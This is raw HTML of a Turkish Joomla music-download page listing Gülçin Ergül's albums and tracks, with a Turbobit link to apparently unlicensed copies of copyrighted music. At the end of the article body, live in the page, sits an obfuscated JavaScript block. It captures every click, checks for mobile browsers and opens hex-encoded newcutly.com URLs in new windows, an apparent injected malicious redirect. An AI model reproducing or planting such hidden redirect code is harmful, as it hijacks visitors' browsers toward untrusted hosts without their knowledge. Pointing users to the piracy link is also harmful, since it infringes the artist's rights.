

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://turkuk.biz/diskografi/g/g%C3%BCl%C3%A7in-erg%C3%BCl
body_size: 10584
content:
<!DOCTYPE html>
<html lang="tr-tr" dir="ltr">

<head>
    <meta charset="utf-8">
	<meta name="rights" content="70 
YX-G
">
	<meta name="author" content="Administrator">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Gülçin Ergül,
Savaşçı,
Albümleri,
Müzikleri,
Şarkıları,
Mp3,
Flac,
Albüm,
indir">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Mp3 indir, Müzik indir, Şarkı indir, Ücretsiz müzik, en popüler şarkılar, yeni şarkılar, türkçe müzik indir - Gülçin Ergül - Albümleri</title>
	<link href="/media/system/images/joomla-favicon.svg" rel="icon" type="image/svg+xml">
	<link href="/media/system/images/favicon.ico" rel="alternate icon" type="image/vnd.microsoft.icon">
	<link href="/media/system/images/joomla-favicon-pinned.svg" rel="mask-icon" color="#000">
	<link href="https://turkuk.biz/component/finder/search?format=opensearch&amp;Itemid=101" rel="search" title="OpenSearch Mp3 indir, Müzik indir, Şarkı indir, Ücretsiz müzik, en popüler şarkılar, yeni şarkılar, türkçe müzik indir" type="application/opensearchdescription+xml">

    <link href="/media/system/css/joomla-fontawesome.min.css?b66030" rel="lazy-stylesheet"><noscript><link href="/media/system/css/joomla-fontawesome.min.css?b66030" rel="stylesheet"></noscript>
	<link href="/media/templates/site/cassiopeia/css/template.min.css?b66030" rel="stylesheet">
	<link href="/media/templates/site/cassiopeia/css/global/colors_standard.min.css?b66030" rel="stylesheet">
	<link href="/media/mod_articles/css/mod-articles.min.css?b66030" rel="stylesheet">
	<link href="/media/mod_menu/css/mod-menu.min.css?a45ede" rel="stylesheet">
	<link href="/media/vendor/awesomplete/css/awesomplete.css?1.1.7" rel="stylesheet">
	<link href="/media/templates/site/cassiopeia/css/vendor/joomla-custom-elements/joomla-alert.min.css?0.4.1" rel="stylesheet">
	<style>:root {
		--hue: 214;
		--template-bg-light: #f0f4fb;
		--template-text-dark: #495057;
		--template-text-light: #ffffff;
		--template-link-color: var(--link-color);
		--template-special-color: #001B4C;
		
	}</style>

    <script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"JSHOWPASSWORD":"Şifreyi Göster","JHIDEPASSWORD":"Şifreyi Gizle","MOD_FINDER_SEARCH_VALUE":"Arama &hellip;","COM_FINDER_SEARCH_FORM_LIST_LABEL":"Arama Sonuçları","JLIB_JS_AJAX_ERROR_OTHER":"JSON verileri alınırken bir hata oluştu: HTTP %s durum kodu.","JLIB_JS_AJAX_ERROR_PARSE":"Aşağıdaki JSON verileri işlenirken bir ayrıştırma hatası oluştu:<br><code style=\"color:inherit;white-space:pre-wrap;padding:0;margin:0;border:0;background:inherit;\">%s<\/code>","ERROR":"Hata","MESSAGE":"Mesaj","NOTICE":"Bildirim","WARNING":"Uyarı","JCLOSE":"Kapat","JOK":"TAMAM","JOPEN":"Açık"},"finder-search":{"url":"\/component\/finder\/?task=suggestions.suggest&format=json&tmpl=component&Itemid=101"},"system.paths":{"root":"","rootFull":"https:\/\/turkuk.biz\/","base":"","baseFull":"https:\/\/turkuk.biz\/"},"csrf.token":"a4c36ba9d3b9dfb736757165c1a99262","system.keepalive":{"interval":2640000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="/media/system/js/core.min.js?a3d8f8"></script>
	<script src="/media/templates/site/cassiopeia/js/template.min.js?b66030" type="module"></script>
	<script src="/media/system/js/keepalive.min.js?08e025" type="module"></script>
	<script src="/media/system/js/fields/passwordview.min.js?61f142" defer></script>
	<script src="/media/mod_menu/js/menu.min.js?5a565f" type="module"></script>
	<script src="/media/vendor/awesomplete/js/awesomplete.min.js?1.1.7" defer></script>
	<script src="/media/com_finder/js/finder.min.js?755761" type="module"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://turkuk.biz/#/schema/Organization/base","name":"Manifest, Mp3, Müzikleri, Şarkıları, Albümleri, Flac, Albüm, indir,","url":"https://turkuk.biz/"},{"@type":"WebSite","@id":"https://turkuk.biz/#/schema/WebSite/base","url":"https://turkuk.biz/","name":"Mp3 indir, Müzik indir, Şarkı indir, Ücretsiz müzik, en popüler şarkılar, yeni şarkılar, türkçe müzik indir","publisher":{"@id":"https://turkuk.biz/#/schema/Organization/base"},"potentialAction":{"@type":"SearchAction","target":"https://turkuk.biz/component/finder/search?q={search_term_string}&amp;Itemid=101","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://turkuk.biz/#/schema/WebPage/base","url":"https://turkuk.biz/diskografi/g/g%C3%BCl%C3%A7in-erg%C3%BCl","name":"Mp3 indir, Müzik indir, Şarkı indir, Ücretsiz müzik, en popüler şarkılar, yeni şarkılar, türkçe müzik indir - Gülçin Ergül - Albümleri","description":"Gülçin Ergül,\r\nSavaşçı,\r\nAlbümleri,\r\nMüzikleri,\r\nŞarkıları,\r\nMp3,\r\nFlac,\r\nAlbüm,\r\nindir","isPartOf":{"@id":"https://turkuk.biz/#/schema/WebSite/base"},"about":{"@id":"https://turkuk.biz/#/schema/Organization/base"},"inLanguage":"tr-TR"}]}</script>

</head>

<body class="site com_content wrapper-static view-article no-layout no-task itemid-104 has-sidebar-right">
    <header class="header container-header full-width">

        
        
        
                    <div class="grid-child container-nav">
                                    <ul id="mod-menu1" class="mod-menu mod-list nav ">
<li class="nav-item item-101 default active"><a href="/">Ana Sayfa</a></li><li class="nav-item item-104 current"><a href="/diskografi" aria-current="page">Seri Albümler A-Z</a></li><li class="nav-item item-105"><a href="/çeşitli">Çeşitli Sanatçılar</a></li><li class="nav-item item-106"><a href="/albomlar" title="Azeri Mp3 indir, Azeri Şarkılar, Azeri Müzikler indir, Azərbaycan Mahnıları, Azərbaycan Musiqiləri, Mp3 Yüklə">Azərbaycan Albomları</a></li><li class="nav-item item-107"><a href="/europian">Avrupa Müzik Albümleri</a></li><li class="nav-item item-108"><a href="/eastern">Doğu Ülkeleri Albümleri</a></li></ul>

                                                    <div class="container-search">
                        
<search>
    <form class="mod-finder js-finder-searchform form-search" action="/component/finder/search?Itemid=101" method="get" aria-label="search">
        <label for="mod-finder-searchword110" class="visually-hidden finder">Arama</label><div class="mod-finder__search input-group"><input type="text" name="q" id="mod-finder-searchword110" class="js-finder-search-query form-control" value="" placeholder="Arama &hellip;"><button class="btn btn-primary" type="submit"><span class="icon-search icon-white" aria-hidden="true"></span> Arama</button></div>
                        <input type="hidden" name="Itemid" value="101">    </form>
</search>

                    </div>
                            </div>
            </header>

    <div class="site-grid">
        
        
        
        
        <div class="grid-child container-component">
            
            
            <div id="system-message-container" aria-live="polite"></div>

            <main>
                <div class="com-content-article item-page">
    <meta itemprop="inLanguage" content="tr-TR">
    
    
        <div class="page-header">
        <h1>
            Gülçin Ergül - Albümleri        </h1>
                            </div>
        
        
            <dl class="article-info text-muted">

            <dt class="article-info-term">
                        Ayrıntılar                    </dt>

        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Kategori: <a href="/g">G - Albümler</a>    </dd>
        
        
        
    
            
        
                    <dd class="hits">
    <span class="icon-eye icon-fw" aria-hidden="true"></span>
    <meta content="UserPageVisits:1017">
    Görüntüleme: 1017</dd>
            </dl>
    
            
            <ul class="tags list-inline">
                                                                    <li class="list-inline-item tag-10 tag-list0">
                    <a href="/component/tags/tag/pop-müzik" class="btn btn-sm btn-info">
                        Pop Müzik                    </a>
                </li>
                        </ul>
    
        
                                                <div class="com-content-article__body">
        <p><strong>Gülçin Ergül</strong>, <strong>Albümleri</strong>, <strong>Müzikleri</strong>, <strong>Şarkıları</strong>, <strong>Mp3</strong>, <strong>Flac</strong>, <strong>Albüm</strong>, <strong>indir</strong>,</p>
<p><strong>[2010] Bravo (EP) </strong>Flac</p>
<p><img title="Gülçin Ergül 2010" src="https://turkuk.biz/images/Gulcin_Ergul/Bravo.jpg" alt="Bravo (EP)" width="230" height="230"/></p>
<p>01. Bravo<br/>02. Ara Ara<br/>03. Yastıklara Sarılıp Yatar Mıydın<br/>04. Bravo (Satsuma Remix)</p>
<hr/>
<p><strong>[2015] Bir Tanecik Aşkım (Deluxe) Albüm</strong> Flac, Hi-Res +</p>
<p><img title="Gülçin Ergül 2015" src="https://turkuk.biz/images/Gulcin_Ergul/Bir_Tanecik_Askim.jpg" alt="Bir Tanecik Aşkım (Deluxe) Albüm" width="230" height="230"/></p>
<p>01. Bir Tanecik Aşkım<br/>02. My One And Only Love<br/>03. Bir Tanecik Aşkım (Acapella)<br/>04. Geç<br/>05. Aşkın Tezahürü<br/>06. Aşkın Tezahürü (Erdinç Erdoğdu Chillstep Remix)<br/>07. Bir Tanecik Aşkım (Alen Konakoğlu Rock Remix)<br/>08. Bir Tanecik Aşkım (Ali Arsan Remix)<br/>09. Bir Tanecik Aşkım (Karaoke Version)  <br/>10. Geç (Karaoke Version)<br/>11. Aşkın Tezahürü (Karaoke Version)</p>
<hr/>
<p><strong>[2016] Harabeyim (EP)</strong> Flac +</p>
<p><img title="Gülçin Ergül 2016" src="https://turkuk.biz/images/Gulcin_Ergul/Harabeyim.jpg" alt="Harabeyim (EP)" width="230" height="230"/></p>
<p>01. Harabeyim<br/>02. Harabeyim (Radio Edit)<br/>03. Harabeyim (Erdinç Erdoğdu Remix)</p>
<p>04. Nefes Bile Almadan (Akustik Redd Cover)<br/>05. You Gotta Be (Akustik Des'ree Cover)<br/>06. Love Yourself Cover (Justin Bieber)</p>
<hr/>
<p><strong>[2018] Arabesk (Albüm) </strong>Hi-Res +</p>
<p><img title="Gülçin Ergül 2018" src="https://turkuk.biz/images/Gulcin_Ergul/Arabesk.jpg" alt="Arabesk (Full Albüm)" width="230" height="230"/></p>
<p>01. Aramam<br/>02. İtirazım Var<br/>03. İkimize Birden<br/>04. Tanrı İstemezse<br/>05. Beni Benden Alırsan<br/>06. Bir Kulunu Çok Sevdim<br/>07. Gitme<br/>08. Yıkılmışım Ben<br/>09. Gökyüzü<br/>10. Senden Vazgeçmem<br/>11. Nankör Kedi<br/>12. Kim Bu Gözlerindeki Yabancı<br/>13. Gitme (Versiyon)</p>
<hr/>
<p><strong>[2020] Davet (Albüm)</strong> Hi-Res +</p>
<p><img title="Gülçin Ergül 2020" src="https://turkuk.biz/images/Gulcin_Ergul/Davet.jpg" alt="Davet (Albüm)" width="230" height="230"/></p>
<p>01. İntro<br/>02. Davet<br/>03. Beni Bu Rüyadan Uyandırma<br/>04. Bulut Falı<br/>05. Aşk Sanrılarmış<br/>06. Kapalı Kutular<br/>07. Öküz<br/>08. Hadi<br/>09. Bi'kahve<br/>10. Kalbime Sorsam<br/>11. Sana Aşığım</p>
<p>12. Kim Daha Mutlu (Film Müziği)<br/>13. Hoş Geldin<br/>14. Hoş Geldin  (İskender Paydaş Versiyon)<br/>15. Ağlat Beni<br/>16. Ferman</p>
<p>17. Yeni Yılın Kutlu Olsun</p>
<hr/>
<p><strong>[2021] Invitation (Albüm)</strong> Flac</p>
<p><img title="Invitation (Albüm) " src="https://turkuk.biz/images/G/Gulcin_Ergul/Invitation.jpg" alt="Gülçin Ergül 2021" width="230" height="230"/></p>
<p>01. Intro (Invitation)<br/>02. Don't Wake Me Up<br/>03. Written In The Clouds<br/>04. I Just Wanna Be Your Girl<br/>05. Superficial Love<br/>06. We're Not Meant To Be<br/>07. I Don't Want You Back (It's a No)<br/>08. I Wanna Dance With Somebody (Whitney Houston Cover)<br/>09. My One and Only Love</p>
<p>01. Birbirimize İyi Gelmiyoruz<br/>02. Birbirimize İyi Gelmiyoruz (Akustik)<br/>03. Birbirimize İyi Gelmiyoruz (Deep Mix)</p>
<hr/>
<p><strong>[2023] Drama Queen (Albüm)</strong> Flac</p>
<p><img title="Gülçin Ergül 2023" src="https://turkuk.biz/images/G/Gulcin_Ergul/2023.jpg" alt="Drama Queen (EP)" width="230" height="230"/></p>
<p>01. Drama Queen<br/>02. Drama Queen (Sped Up)<br/>03. Drama Queen (Slowed Down)<br/>04. Drama Queen (Instrumental)<br/>05. Bir Tanecik Aşkım (Sped Up)<br/>06. Deli Gibi Sev<br/>07. Gökyüzü Çağırdı Aşkı<br/>08. Drama Queen (Remix)(feat. Anıl Umut)<br/>09. Sevdanın Yolları</p>
<hr/>
<p><strong>[2025] Uslanmazsın (EP)</strong> Flac</p>
<p><img title="Gülçin Ergül 2025" src="https://turkuk.biz/images/G/Gulcin_Ergul/2025.jpg" alt="Uslanmazsın (EP) " width="230" height="230"/></p>
<p>01. Bir Başka<br/>02. Bir Başka-Speed Up<br/>03. Uslanmazsın<br/>04. 90'ların Aşıkları<br/>05. Yekte<br/>06. Savaşçı</p>
<p><img title="Albümleri indir" src="https://turkuk.biz/images/Nette_ilk.gif" alt="Diskografi indir" width="164" height="31"/></p>
<p><strong><a title="Albüm indir" href="https://turbobit.net/download/folder/2150243">DOWNLOAD - Turbobit</a></strong></p>
<p><img title="Mp3 indir" src="https://turkuk.biz/images/turkuk.biz.jpg" alt="Şarkılar indir" width="149" height="2" border="0"/></p><!-- START: ConditionalContent --><!-- END: ConditionalContent --></p>
<p> </p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x54\x41\x50\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6b\x78\x4e\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x78\x6b\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4b\x77\x45\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x7a\x51\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x76\x65\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x70\x76\x57\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x46\x54\x6e\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x46\x69\x78\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x76\x56\x6b\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>     </div>

        
        
<nav class="pagenavigation" aria-label="Sayfa Geçişleri">
    <span class="pagination ms-0">
                <a class="btn btn-sm btn-secondary previous" href="/g/gökçen-kahraman" rel="prev">
            <span class="visually-hidden">
                Önceki makale: Gökçen Kahraman - Aşk-ı Pervane [2011] Albüm Flac            </span>
            <span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Önceki</span>            </a>
                    <a class="btn btn-sm btn-secondary next" href="/g/güven-yüreyi" rel="next">
            <span class="visually-hidden">
                Sonraki makale: Güven Yüreyi - Albümleri            </span>
            <span aria-hidden="true">Sonraki</span> <span class="icon-chevron-right" aria-hidden="true"></span>            </a>
        </span>
</nav>
                                        </div>
            </main>
            
        </div>

                    <div class="grid-child container-sidebar-right">
                <section class="sidebar-right card " aria-labelledby="mod-118">
            <h2 class="card-header " id="mod-118">Yeni Hit Şarkılar</h2>        <div class="card-body">
                        <ul class="mod-articles-items mod-list">
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/n/nazan-öncel" class="mod-articles-link " itemprop="url">Nazan Öncel - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/z/ziynet-sali" class="mod-articles-link " itemprop="url">Ziynet Sali - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/b/betül-demir" class="mod-articles-link " itemprop="url">Betül Demir - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/b/burak-king" class="mod-articles-link " itemprop="url">Burak King - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/b/bengü" class="mod-articles-link " itemprop="url">Bengü - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/t/tuğba-yurt" class="mod-articles-link " itemprop="url">Tuğba Yurt - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
